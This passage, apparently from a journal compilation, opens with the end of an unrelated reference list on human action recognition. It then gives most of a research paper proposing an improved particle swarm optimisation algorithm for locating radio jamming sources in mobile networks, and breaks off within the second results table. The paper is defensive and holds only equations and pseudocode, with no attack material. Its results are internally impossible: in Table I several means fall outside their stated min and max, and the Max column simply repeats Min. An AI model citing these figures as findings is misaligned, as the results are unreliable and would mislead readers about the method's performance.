[6] M. A. Uddin, J. B. Joolee, A. Alam, and Y.-K. Lee, "Human Action Recognition Using Adaptive Local Motion Descriptor in Spark," IEEE Access, vol. 5, pp. 21157-21167, 2017.

[7] L. Xia, C.-C. Chen, and J. Aggarwal, "View invariant human action recognition using histograms of 3d joints," in Computer Vision and Pattern Recognition Workshops (CVPRW), 2012 IEEE Computer Society Conference on, 2012, pp. 20-27.

[8] M. Blank, L. Gorelick, E. Shechtman, M. Irani, and R. Basri, "Actions as space-time shapes," in Computer Vision, 2005. ICCV 2005. Tenth IEEE International Conference on, 2005, pp. 1395-1402.

[9] C. Schuldt, I. Laptev, and B. Caputo, "Recognizing human actions: a local SVM approach," in Pattern Recognition, 2004. ICPR 2004. Proceedings of the 17th International Conference on, 2004, pp. 32-36.

[10] S. Singh, S. A. Velastin, and H. Ragheb, "Muhavi: A multicamera human action video dataset for the evaluation of action recognition methods," in Advanced Video and Signal Based Surveillance (AVSS), 2010 Seventh IEEE International Conference on, 2010, pp. 48-55.

[11] Kulathumani, "WVU Multi-view action recognition dataset available on: http://csee.wvu.edu/~vkkulathumani/wvu-action.html#download2."

[12] J. Yuan, Z. Liu, and Y. Wu, "Discriminative video pattern search for efficient action detection," IEEE Transactions on Pattern Analysis and Machine Intelligence, vol. 33, pp. 1728-1743, 2011.

[13] J. Yuan, Z. Liu, and Y. Wu, "Discriminative video pattern search for efficient action detection," IEEE Transactions on Pattern Analysis and Machine Intelligence, vol. 33, pp. 1728-1743, 2011.

[14] W. Li, Z. Zhang, and Z. Liu, "Action recognition based on a bag of 3d points," in Computer Vision and Pattern Recognition Workshops (CVPRW), 2010 IEEE Computer Society Conference on, 2010, pp. 9-14.

[15] J. Liu, Y. Yang, I. Saleemi, and M. Shah, "Learning semantic features for action recognition via diffusion maps," Computer Vision and Image Understanding, vol. 116, pp. 361-377, 2012.

[16] J. Liu, Y. Yang, and M. Shah, "Learning semantic visual vocabularies using diffusion distance," in Computer Vision and Pattern Recognition, 2009. CVPR 2009. IEEE Conference on, 2009, pp. 461-468.

[17] M. S. Ryoo and J. K. Aggarwal, "Spatio-temporal relationship match: Video structure comparison for recognition of complex human activities," in Computer vision, 2009 ieee 12th international conference on, 2009, pp. 1593-1600.

[18] U. Gaur, Y. Zhu, B. Song, and A. Roy-Chowdhury, "A "string of feature graphs" model for recognition of complex activities in natural videos," in Computer Vision (ICCV), 2011 IEEE International Conference on, 2011, pp. 2595-2602.

[19] S.MALLICK, "Histogram of Oriented Gradients; https://www.learnopencv.com/histogram-of-oriented-gradients/," December, 2016.

[20] Y. Coque, E. Touraud, and O. Thomas, "On line spectrophotometric method for the monitoring of colour removal processes," Dyes and pigments, vol. 54, pp. 17-23, 2002.

[21] A. Ramakrishnan, S. K. Raja, and H. R. Ram, "Neural network-based segmentation of textures using Gabor features," in Neural Networks for Signal Processing, 2002. Proceedings of the 2002 12th IEEE Workshop on, 2002, pp. 365-374.

[22] C. Cortes and V. Vapnik, "Support-vector networks," Machine learning, vol. 20, pp. 273-297, 1995.

[23] I. C. Duta, J. R. Uijlings, B. Ionescu, K. Aizawa, A. G. Hauptmann, and N. Sebe, "Efficient human action recognition using histograms of motion gradients and VLAD with descriptor shape information," Multimedia Tools and Applications, pp. 1-28, 2017.

[24] C. Chen, M. Liu, H. Liu, B. Zhang, J. Han, and N. Kehtarnavaz, "Multi-Temporal Depth Motion Maps-Based Local Binary Patterns for 3-D Human Action Recognition," IEEE Access, vol. 5, pp. 22590-22604, 2017.

[25] F. Perronnin, J. Sánchez, and T. Mensink, "Improving the fisher kernel for large-scale image classification," Computer Vision–ECCV 2010, pp. 143-156, 2010.

[26] G.-B. Huang, Q.-Y. Zhu, and C.-K. Siew, "Extreme learning machine: theory and applications," Neurocomputing, vol. 70, pp. 489-501, 2006.

[27] D. C. Luvizon, H. Tabia, and D. Picard, "Learning features combination for human action recognition from skeleton sequences," Pattern Recognition Letters, 2017.

[28] J. Liu, A. Shahroudy, D. Xu, and G. Wang, "Spatio-temporal LSTM with trust gates for 3D human action recognition," in European Conference on Computer Vision, 2016, pp. 816-833.

[29] A. Veenendaal, E. Jones, Z. Gang, E. Daly, S. Vartak, and R. Patwardhan, "Dynamic Probabilistic Network Based Human Action Recognition," arXiv preprint arXiv:1610.06395, 2016.

[30] Z. Zhang, S. Liu, C. Wang, B. Xiao, and W. Zhou, "Multiple Continuous Virtual Paths Based Cross-View Action Recognition," International Journal of Pattern Recognition and Artificial Intelligence, vol. 30, p. 1655014, 2016.

[31] Z. Gao, H. Zhang, G. Xu, Y. Xue, and A. G. Hauptmann, "Multi-view discriminative and structured dictionary learning with group sparsity for human action recognition," Signal Processing, vol. 112, pp. 83-97, 2015.

Improved Security Particle Swarm Optimization (PSO) Algorithm to Detect Radio Jamming Attacks in Mobile Networks

Ahmad K. Al Hwaitat[1], Mohammed Amin Almaiah[2], Omar Almomani[3], Mohammed Al-Zahrani[4]
Rizik M. Al-Sayed[5], Rania M.Asaifi[6], Khalid K. Adhim[7], Ahmad Althunibat[8], Adeeb Alsaaidah[9]
Faculty of King Abdullah II School for Information Technology, The University of Jordan, Amman, Jordan[1, 5, 7]
Faculty of Computer Sciences and Information Technology, King Faisal University, Al-Ahsa, Saudi Arabia[2, 4]
Faculty of Information Technology, The World Islamic Sciences & Education University, Amman, Jordan[3, 9]
Faculty of Business, The University of Jordan, Amman, Jordan[6]
Department of Software Engineering, Al-Zaytoonah University of Jordan, Amman, Jordan[8]

***Abstract*— Jamming attack is one of the most common threats on wireless networks through sending a high-power signal to the network in order to corrupt legitimate packets. To address Jamming attacks problem, the Particle Swarm Optimization (PSO) algorithm is used to describe and simulate the behavior of a large group of entities, with similar characteristics or attributes, as they progress to achieve an optimal group, or swarm. Therefore, in this study enhanced version of PSO is proposed called the Improved PSO algorithm aims to enhance the detection of jamming attack sources over randomized mobile networks. The simulation result shows that Improved PSO algorithm in this study is faster at obtaining the location of the given mobile network at which coverage area is minimal and hence central compared to other algorithms. The Improved PSO as well was applied to a mobile network. The Improved PSO algorithm was evaluated with two experiments. In the First experiment, The Improved PSO was compared with PSO, GWO and MFO, obtained results shown the Improved PSO is the best algorithm among others to fine obtain the location for jamming attack. In Second experiment, Improved PSO was compared with PSO in mobile network environment. The obtain results prove that Improved PSO is better than PSO for obtaining the location in mobile network where coverage area is minimal and hence central.**

Keywords—Jamming attacks; Mobility; PSO; mobile networks; attacked detection; network security

I. Introduction

Wireless sensor networks are especially sensitive to Denial of Services Attacks (DoS) [22] such as Jamming attacks [1]. The DoS attacks have a huge chance of attacking in the wireless sensor networks for the services provided by the network. In this case, the network performance would be decreased since the detection of the denial of service attack is difficult. However [23][25], wireless sensor networks are exposed to different forms of attacks such as data integrity and confidentiality[24]attacks that include Denial of Service (DOS) attack, power consumption related attacks such as Denial of Sleep attack and service availability and bandwidth consumption related attacks, which includes flooding attacks and Jamming attacks.

One of the most common types of DOS attacks on wireless sensor network is jamming attack. Jamming attack happens when attackers send a high-power signal in order to generate interference and avoid correct reception of legitimate packets. Jamming attack at the wireless network consisted of sending a high-power signal to the network in order to corrupt legitimate packets.

The main purpose of jamming attack is to disrupt the signal transmission during the communication of the users the jamming device [19] intentionally emits the electromagnetic energy. It is considered as one of the main adversarial threat and it degrades the performance of the network. By continuously transmitting, the jamming signals the attackers would able to interfere between the users' communication. In addition, the jammer could be used to prevent the traffic in the wireless medium. Within a certain radius, the jammer could able to block all the radio communication on any device which uses the radio signal frequencies for transmission.

Wireless sensor networks are mostly susceptible to Jamming attacks due to limited resources such as processing capability, memory and insecure transmission medium [18], [20]. To address the problem of how to enhance the security of wireless networks from jamming attacks, several methods and algorithms have been developed. For example, Le Wang and Alexander [17] developed a new method to detect jamming attacks and determine the type of jamming attack using signal strength and packet delivery ratio mechanisms. The main weakness of this method was not able to detect the source of jamming. Ghosal [1] applied the spread spectrum (SS) method to detect the jamming attacks through spreading data being transmitted across the frequency spectrum. This method has many limitations such as inefficient, complexity and more costly in terms of computation as compared to other methods.

Other approaches focused on detecting the jamming attacks in mobile networks. Muraleedharan and Osadciw [4] proposed a novel method to detect jamming attacks using ANT system. The main purpose of this method was to analyze the DOS attack and predict the type of DOS attacks in order to identify the best defense mechanism. This method helped in increasing the reliability of quality of service of wireless sensor network.

Quintana [5] developed a hybrid method by combining Particle Swarm Optimization (PSO) and ANT to mitigate attacks using Time-Hopping Spread-Spectrum system. In the same way, Ramírez-Mireles [6] proposed approach based on two functions, Private Key Based Time Hopping and Selected Diversity Based Time Hopping in order to confuse the jammer and reduce its ability to target the carrier frequency being transmitted by the node.

Due to some weaknesses of existing methods of jamming detection, where most of them are unable to detect the sources of jamming attacks. Therefore, this paper attempts to fill the research gap by proposing an algorithm called the improved PSO algorithm in order to enhance the detection of jamming noise by determining the locations and sources of jamming attacks in mobile network. Then, we evaluated the improved PSO by conducting two experimental tests. In first experiment, the Improved PSO algorithm was compare with PSO, Grey Wolf Optimizer (GWO) and Moth-Flame Optimization (MFO) with different test function. All algorithms were executed on a randomized particle swarm using a series of test functions. In the second experiment, The Improved PSO and PSO algorithms are performed on a randomized mobile network in order to find the optimal location for the jamming system to be positioned [21].

The rest of this paper is organized as follows: Section 3 contains the related work, Section 3 describes the Proposed Improved PSO and its Application to Detect Jamming Attack then it describes the Mathematical model for Detection of Jamming. Finally, Sections 4 and 5 contain the experimental results and the conclusion.

II. Related Works

In the literature, there are several methods that have been developed to detect the jamming attack in wireless sensor networks. In this section, we overviewed some of existing methods that addressed this problem. Most of these studies focused on detecting the jamming attack executions and prevention of jamming attacks. For instance, Houssaini M.A.E et al. [7], proposed a new method for detecting jamming attacks in mobile networks using statistical process control (SPC). The SPC method has been applied to the packet drop ratio (PDR) which refers to the number of dropped data packets to the total of data packets sent in a mobile network. Another method developed by Chaturvedi P. and Gupta K. [8], which aimed to detect and prevent several types of Jamming attacks in wireless networks. The proposed method discussed about jamming attacks in general and how they can be physically implemented to attack a wireless network. This discussion is then followed by a description of a variety of both detection and prevention techniques implemented against jamming attacks. Chaturvedi P. and Gupta K. [9] presented another method for Jamming attacks and prevention techniques using Honeypots in wireless networks. The method was focused on jamming situations where the jammer is a part of the given network in the situation, i.e., which have internal knowledge of the network protocol specifications, thus making them even more difficult to detect. This study continues further to explain the four jamming models that a jammer can use to attack a wireless network.

Sari A. and Necat B. [10] proposed a new method using Unified Security Mechanism (USM) to enhance the security of mobile Ad-Hoc Networks against Jamming attacks. This method explained explains how jamming attacks can occur through the MAC (Medium Access Control) layer of a mobile ad-hoc network and how their proposed method to prevent jamming attacks can be used in this layer. There are different coordination mechanisms that the method implements in this layer, mainly the Point Controller Functions (PCF) and RTS/CTS (Request to Send/Clear to Send) mechanisms. In the same way, Xu W. et al. [11], proposed two detection methods for detecting Jamming attacks in wireless networks. The first method checks the signal strength of the data packets being delivered in the wireless network, and the second one consistently checks similar local measurements. Balogun V. and A. Krings [12] proposed a method for jamming attacks inflicted on cognitive radio networks through fault-model classification, followed by a prevention technique designed specifically for fault models.

Jamming Probability and Network Channel Access Probability in Wireless Sensor Networks, by Chowdary and Ali [13], described in detail how jammers depend on the knowledge of details of the network, like network channel access probability, to attack it, and how the network depends on the knowledge of details of the jammer, like the jamming probability, to be able to detect it. Two case are experimented on – first, an ideal situation where both the network and the jammer have all the necessary information on each other to execute their actions, and second, a situation where only the jammer does not have the information it needs to execute an attack. Effect of Jamming Attack in Mobile Ad Hoc Environment, by Popli P. and Raj P. [14], gives an in-depth descript of how jammers, using radio waves, disrupt signals being sent to or from a mobile node. It then continues to specifically focus on differentiating between the performance of mobile ad-hoc networks with and without a jamming device in their vicinities. Using IEEE standards, a mobile ad-hoc network is simulated and tested for performance with and without a jammer and the results are compared. Packet-Hiding Methods for Preventing Selective Jamming Attacks, by Pavani G. [15], begins with an explanation of selective jamming attacks, and how they are an improved version of jamming attacks, in the sense that they can target data signals of importance. Moreover, these types of attacks stay active for very short periods of time, and hence are harder to detect. Two situations are then discussed – an attack on the TCP layer of a network and an attack on the routing of a network – followed by a discussion of three proposed schemes to prevent these attacks.

A. Particle Swarm Optimization (PSO)

This algorithm starts with a group of entities with random locations, calculates their individual location-based fitness values and then searches for the entity with optimal fitness value of the group, which can be called the global best value [3]. Another optimal fitness value that each entity keeps track of is the best fitness value the node has had so far, which can be called the local best value [26].

After the two optimal values are calculated for all entities, their positions are updated with the following equations [1] and [2]:

$$\begin{cases} \vec{v}_i^{(t)} = \vec{v}_i^{(t-1)} + \varphi_1(p_l - \vec{x}_i^{(t-1)}) + \varphi_2(p_g - \vec{x}_i^{(t-1)}) \\ x_i^{(t)} = x_i^{(t-1)} + \vec{v}_i^{(t)} \end{cases} \quad (1)(2)$$

Where X is the position of the current entity being analysed, Pl is the position of the entity with the local best fitness value, Pg is the position of the entity with the global best fitness value, I is the current dimension being analysed, t is the current iteration and phi1 and phi2 are learning factors (usually 0 to 1 and user defined).

Depending on the situation the algorithm is applied to, the user can either define the number of iterations to run the algorithm for or the required optimal value to attain. The pseudo code for this algorithm is given below:

for every iteration
for every dimension
Return back the entities that go beyond the boundaries of the search space;
end for

for every entity
calculate the current fitness value;

if current fitness value is better than local best fitness value
local best fitness value = current fitness value;
position of entity with local best fitness = position of current entity;
end

if current fitness value is better than global best fitness value
global best fitness value = current fitness value;
position of entity with global best fitness = position of current entity;
end
end for

for every entity
use equations 1 and 2 to calculate the change in position for each dimension
and update the position of each particle accordingly;
end for
end

After many iterations, eventually all entities the swarm will reach an optimal fitness value and associated position, i.e., the optimal fitness position.

The pseudo code for the application of the original PSO to a mobile network is given below:

for every iteration
for every dimension
Return back the nodes that go beyond the boundaries of the search space;
end for
for every node
for every other node
calculate radial distance between current node and other node and
calculate the corresponding circular area;
end for

Coverage area of the current node = maximum of all circular areas computed;

if current coverage area is smaller than local minimum coverage area
local minimum coverage area = current coverage area;
position of node with local minimum coverage area = position of current node;
end

if current coverage area is smaller than global minimum coverage area global minimum coverage area = current coverage area;position of node with global minimum coverage area = position of current node;
end
end for

for every node use equations 1 and 2 to calculate the change in position for each dimensionand update the position of each node accordingly;
end for
End

III. Proposed Algorithm

A. The Improved PSO

The improved PSO algorithm aims at reducing the number of iterations required to reach the optimal fitness value. Improved PSO updated positions according to equation 3 & 4.

$$\vec{v}_i^{(t)} = \vec{v}_i^{(t-1)} + sign\left(p_l - \vec{x}_i^{(t-1)}\right) * \left(p_l - \vec{x}_i^{(t-1)}\right)^2 + sign\left(p_g - \vec{x}_i^{(t-1)}\right) * \left(p_g - \vec{x}_i^{(t-1)}\right)^2 \quad (3)$$

$$x_i^{(t)} = x_i^{(t-1)} + \vec{v}_i^{(t)} \quad (4)$$

The Improved PSO entity positions are normalized, means their position values are described in terms of fractions of the boundary lengths. As well as learning factors in Improved PSO phi1 and phi2 are assumed to be 1. Below shows pseudo code for Improved PSO algorithm.

For every iteration
for every dimension
Return back the entities that go beyond the boundaries of the search space
end for
for every entity
calculate the current fitness value;
if current fitness value is better than local best fitness value
local best fitness value = current fitness value;
position of entity with local best fitness = position of current entity;
end
if current fitness value is better than global best fitness value
global best fitness value = current fitness value;
position of entity with global best fitness = position of current entity;
end
end for
for every entity
use equations 3 and 4 to calculate the change in position for each dimension
and update the position of each particle accordingly;
end for
end

Improved PSO algorithm is applied to mobile networks according to pseudo code shows below:

For every iteration
for every dimension
Return back the nodes that go beyond the boundaries of the search space;
end for
for every node
for every other node
Calculate radial distance between current node and another node and
calculate the corresponding circular area;
end for
if current fitness value is better than local best fitness value
local best fitness value = current fitness value;
position of entity with local best fitness = position of current entity;
end
if current fitness value is better than global best fitness value
global best fitness value = current fitness value;
position of entity with global best fitness = position of current entity;
end
end for
for every node
use equations 3 and 4 to calculate the change in position for each dimension
and update the position of each node accordingly;
end for
end

B. Jamming Attack Detection based on Improved PSO Algorithm

Improved PSO can detect jamming attack in mobile networks by determines location of jamming source. Fig. 1 shows steps for detecting jamming attack in mobile network based on Improved PSO.

C. Mathematical Model for Detection of Jamming Attack

Jamming devices are better designed to provide the best possible network coverage to cause harm [16]. The jamming source will be easier to find if each node's coverage area is minimized. The coverage area of each node is defined as the area of the largest circle that can be created by joining a line of radius between the node in question and the distant node. coverage area calculates in equation 5.

$$S = \max\{\pi * |xi - a|^2\} \tag{5}$$



Fig. 1. Jamming Attack Detection based on Improved PSO.

Where α is denoted to dimensional position of the current node and i represents the position of the other node being used as well to calculate the radius between the two nodes. Coverage area for 1D, 2D and 3D calculate using equation 6,7,8, respectively.

$$1D{=>}xi - a \tag{6}$$

$$2D{=>}\sqrt{(xi - ax)^2 + (yi - ay)^2} \tag{7}$$

$$3D{=>}\sqrt{(xi - ax)^2 + (yi - ay)^2 + (zi - az)^2} \tag{8}$$

After calculating coverage area for a single node, its local minimal coverage area is computed and updated as in equation 9. The coverage area for every node is computed within a single iteration the global minimal coverage computed and updated as in equation 10.

$$S_{local} = Smallest\ S\ the\ current\ node\ has\ ever\ had \tag{9}$$

$$S_{min} = S_{global} = \min\{\max\{\pi * |xi - a|^2\} \tag{10}$$

Finally, the positions of all of nodes is update for single iteration according to equations 11 and 12.

$$Position\_change_i^{(t)} = Position\_change_i^{(t-1)} + sign(Optimal\_node\_pos_{local} - Current\_node\_pos_i^{(t-1)}) * (Optimal\_node\_pos_{local} - Current\_node\_pos_i^{(t-1)})^2 + sign(Optimal\_node\_pos_{global} - Current\_node\_pos_i^{(t-1)}) * (Optimal\_node\_pos_{global} - Current\_node\_pos_i^{(t-1)})^2 \tag{11}$$

$$Position_i^{(t)} = Positions_i^{(t-1)} + Position\_change_i^{(t)} \tag{12}$$

IV. Experimental Results

To evaluate the Improved PSO two experiments that were conducted. In the first experiment, the Improved PSO algorithm was compared with PSO, Grey Wolf Optimizer (GWO) and Moth-Flame Optimization (MFO) with different test function. All algorithms were executed on a randomized particle swarm using a series of test functions. In the Second experiment, The Improved PSO and PSO algorithms was performed on a randomized mobile network in order to find the optimal location for the jamming system to be positioned. Fig. 2 shows experiments procedure.

A. First Experiment Results and Discussion

Improved PSO was exam with a group of standard benchmark test functions CEC_2005 [17]. Appendix 1 shows the CEC_2005 Test Functions.

Simulations result for each test function F1 to F14 are shown in Fig. 3 to Fig. 16, respectively.



Fig. 2. Experiments Procedure.



Fig. 3. F1 Test Function.



Fig. 4. F2 Test Function.



Fig. 8. F6 Test Function.



Fig. 5. F3 Test Function.



Fig. 9. F7 Test Function.



Fig. 6. F4 Test Function.



Fig. 10. F8 Test Function.



Fig. 7. F5 Test Function.



Fig. 11. F9 Test Function.



Fig. 12. F10 Test Function.



Fig. 13. F11 Test Function.



Fig. 14. F12 Test Function.



Fig. 15. F13 Test Function.



Fig. 16. F14 Test Function.

The experiment was conducted using 100 entities where location was randomized, using F1 to F14. Each algorithm was test with 100 iterations to obtain minimal fitness value of all the entities. Each experiment was run 30 times for each test function. Table I show obtained results for Improved PSO, Table II show obtained results for PSO, Table III show obtained results for GWO and Table IV show obtained results for MFO.

TABLE I. IMPROVED PSO RESULTS

Test Function	Mean	Min	Max
F1	-8000450	-8000450	-8000450
F2	-1.6E+14	-1.6E+14	-1.6E+14
F3	-4E+12	-4E+12	-4E+12
F4	-5.3E+07	-5.6E+07	-5.6E+07
F5	-549140	-550310	-550310
F6	-1.6E+15	-1.6E+15	-1.6E+15
F7	-2411.15	-8573.2	-8573.2
F8	-139.273	-139.946	-139.946
F9	-8000330	-8000330	-8000330
F10	-8000330	-8000330	-8000330
F11	89.8927	89.32279	89.32279
F12	-302026	-348217	-348217
F13	-1.3E+27	-1.3E+27	-1.3E+27
F14	-300.503	-300.55	-300.55

TABLE II. PSO RESULTS

Test Function	Mean	Min	Max
F1	-7922693.4	-8000450	-5667751
F2	-1.594E+14	-1.6E+14	-1.6E+14
F3	-4E+12	-4E+12	-4E+12
F4	-52994250	-55962633	-27981549
F5	-548960.7	-550310	-547114
